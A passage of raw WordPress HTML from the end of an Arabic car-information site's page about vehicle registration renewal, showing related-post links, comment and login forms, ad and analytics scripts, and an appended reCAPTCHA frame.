data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/carbeex.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-1-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-1-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-1-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-1-357x210.jpg&quot;,&quot;626&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-1.jpg&quot;}}"					class="img-holder" href="https://carbeex.com/%d8%b1%d9%82%d9%85-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b0%d9%8a%d8%a8-%d9%84%d8%aa%d8%a3%d8%ac%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://carbeex.com/%d8%b1%d9%82%d9%85-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b0%d9%8a%d8%a8-%d9%84%d8%aa%d8%a3%d8%ac%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a/" title="رقم شركة ذيب لتأجير السيارات مطار الرياض">
			<span class="post-title">
				رقم شركة ذيب لتأجير السيارات مطار الرياض			</span>
	</a>
	</p></div>
</div >
<div  class="post-1243 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-93">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-93"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></span></div>			<a  title="رسوم تجديد الاستمارة المطوفة" data-src="https://carbeex.com/wp-content/uploads/2021/06/رسوم-تجديد-الاستمارة-المطوفة-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/carbeex.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-2-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-2-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-2-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-2-357x210.jpg&quot;,&quot;626&quot;:&quot;\u0631\u0633\u0648\u0645-\u062a\u062c\u062f\u064a\u062f-\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0631\u0629-\u0627\u0644\u0645\u0637\u0648\u0641\u0629-2.jpg&quot;}}"					class="img-holder" href="https://carbeex.com/%d8%b1%d8%b3%d9%88%d9%85-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d9%88%d9%81%d8%a9/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://carbeex.com/%d8%b1%d8%b3%d9%88%d9%85-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d9%88%d9%81%d8%a9/" title="رسوم تجديد الاستمارة المطوفة">
			<span class="post-title">
				رسوم تجديد الاستمارة المطوفة			</span>
	</a>
	</p></div>
</div >
<div  class="post-661 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-93">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-93"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></span></div>			<a  title="رسوم بيع توكيل سيارة" data-src="https://carbeex.com/wp-content/uploads/2021/04/رسوم-بيع-توكيل-سيارة-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/carbeex.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0631\u0633\u0648\u0645-\u0628\u064a\u0639-\u062a\u0648\u0643\u064a\u0644-\u0633\u064a\u0627\u0631\u0629-1-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0631\u0633\u0648\u0645-\u0628\u064a\u0639-\u062a\u0648\u0643\u064a\u0644-\u0633\u064a\u0627\u0631\u0629-1-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0631\u0633\u0648\u0645-\u0628\u064a\u0639-\u062a\u0648\u0643\u064a\u0644-\u0633\u064a\u0627\u0631\u0629-1-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0631\u0633\u0648\u0645-\u0628\u064a\u0639-\u062a\u0648\u0643\u064a\u0644-\u0633\u064a\u0627\u0631\u0629-1-357x210.jpg&quot;,&quot;626&quot;:&quot;\u0631\u0633\u0648\u0645-\u0628\u064a\u0639-\u062a\u0648\u0643\u064a\u0644-\u0633\u064a\u0627\u0631\u0629-1.jpg&quot;}}"					class="img-holder" href="https://carbeex.com/%d8%b1%d8%b3%d9%88%d9%85-%d8%a8%d9%8a%d8%b9-%d8%aa%d9%88%d9%83%d9%8a%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://carbeex.com/%d8%b1%d8%b3%d9%88%d9%85-%d8%a8%d9%8a%d8%b9-%d8%aa%d9%88%d9%83%d9%8a%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/" title="رسوم بيع توكيل سيارة">
			<span class="post-title">
				رسوم بيع توكيل سيارة			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1986396102 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1209],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[93],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"bafcf52"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1986396102"
				   title="السابق">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> السابق				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1986396102" title="التالي">
					التالي <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1621441752_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1621441752_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1621441752_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8421e72"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-1209" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t2 sh-s1" ><span class="h-text">اترك تعليق</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%A7%D8%B3%D8%AA%D9%85%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%86-%D8%B7%D8%B1%D9%8A%D9%82-%D8%B5%D8%B1/#respond" style="display:none;">إلغاء التعليق</a></small></div><form action="https://carbeex.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="note-before"><p>Your email address will not be published.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="تعليقك"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="أسمك *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="البريد الالكتروني *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Your Website" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="أضف تعليقا" /> <input type='hidden' name='comment_post_ID' value='1209' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="block-3" class=" h-ni w-nt primary-sidebar-widget widget widget_block">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script>
<!-- hader all -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367088260556534"
     data-ad-slot="4065787533"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width stretched">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" alt="" width="250" height="75" /></p>
<p>&nbsp;</p>
<p style="text-align: right;"><strong>موقع كاربيكس موقع متخصص فى مرجعات السيارات فى السعودية ويعمل</strong><strong> على توفير معلومات حول السيارات داخل المملكة العربية السعودية وأيضا فى جمهورية مصر العربية</strong></p>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="lKnTClc_pYWI_1NAh7MnV5c_UdQGJWSJ_179tRow4u0" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SJSH45FXLF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SJSH45FXLF');
</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " style="background-color: #413274">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://carbeex.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_49189_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://carbeex.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_49189_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_49189_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://carbeex.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcarbeex.com%2F%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25AA%25D8%25AC%25D8%25AF%25D9%258A%25D8%25AF-%25D8%25A7%25D8%25B3%25D8%25AA%25D9%2585%25D8%25A7%25D8%25B1%25D8%25A9-%25D8%25A7%25D9%2584%25D8%25B3%25D9%258A%25D8%25A7%25D8%25B1%25D8%25A9-%25D8%25B9%25D9%2586-%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582-%25D8%25B5%25D8%25B1%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_49189_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://carbeex.com/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%A7%D8%B3%D8%AA%D9%85%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%86-%D8%B7%D8%B1%D9%8A%D9%82-%D8%B5%D8%B1/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_49189_lostpasswordform"
					      action="https://carbeex.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://carbeex.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://carbeex.com/wp-content/bs-booster-cache/6e4873cb99c14ea9df947bffd7cba2b5.js?ver=6.4.7" id="bs-booster-js"></script>

<script>
var xcjgqfpmsn=function(t){"use strict";return{init:function(){0==xcjgqfpmsn.ads_state()&&xcjgqfpmsn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".xcjgqfpmsn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://carbeex.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){xcjgqfpmsn.init()});

</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://carbeex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a33206be43845b4b9e675927e238977","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zJgvXXuH8iEh-T8oAFs5QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769868191875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>